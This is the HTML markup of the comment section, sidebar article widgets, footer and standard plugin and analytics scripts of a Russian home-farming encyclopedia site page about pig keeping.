                        <div class="comment-text" itemprop="text"><p><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:" class="wp-smiley" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:" class="lazyload wp-smiley" /></p>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-3989' data-commentid="3989" data-postid="6463" data-belowelement="comment-3989" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/svini-porosyata/soderzhanie2/malenkie-3103.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://znaifermu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6463' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a846d5da13" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="34"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новые статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">Какие породы кур несут зеленые и голубые яйца</a></div>

                    <div class="widget-article__description">
                Чем обусловлено появление пасхалок, которые можно отваривать на Светлое воскресение без дополнительного применения красителей            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">Признаки скорого отела у коровы</a></div>

                    <div class="widget-article__description">
                Любая корова перед отелом нуждается в заботе и повышенном внимании со стороны хозяина. Нужно            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">Стимуляторы роста КРС</a></div>

                    <div class="widget-article__description">
                Использовать стимулятор роста для бычков – это быстрый способ увеличить мышечную массу животного. Но            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">Календарь отела коров с таблицей</a></div>

                    <div class="widget-article__description">
                Что такое персональный календарь стельности коровы, и зачем он вообще нужен? Зная дату случки            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">Обзор и описание пород гусей</a></div>

                    <div class="widget-article__description">
                Разведение гусей — очень популярное занятие уже много лет. Птица славится отличными вкусовыми качествами,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">Половые органы и репродуктивная система свиней</a></div>

                    <div class="widget-article__description">
                Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">Про постную свинину</a></div>

                    <div class="widget-article__description">
                В статье речь пойдет о постной свинине. Это та, в которой содержится наименьшее количество            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">Какие части свинины самые лучшие</a></div>

                    <div class="widget-article__description">
                Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">Сколько растить свинью до убоя</a></div>

                    <div class="widget-article__description">
                О том, сколько свинья растет до убоя и как много продукции можно с нее            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">Когда можно резать свинью</a></div>

                    <div class="widget-article__description">
                В этой статье мы поговорим об удобном времени для забоя свиноматок, а также расскажем            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://znaifermu.ru/o-proekte">О проекте</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://znaifermu.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://znaifermu.ru/napishite-nam">Напишите нам</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Знай ферму – Энциклопедия домашнего фермера. Всё про крупный рогатый скот, других сельскохозяйственных животных, кроликов, лошадей, свиней и многое другое.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://znaifermu.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"e16040769e","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"e16040769e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script defer type="text/javascript" src="https://znaifermu.ru/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>
<!-- Dynamic page generated in 0.584 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 01:05:21 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
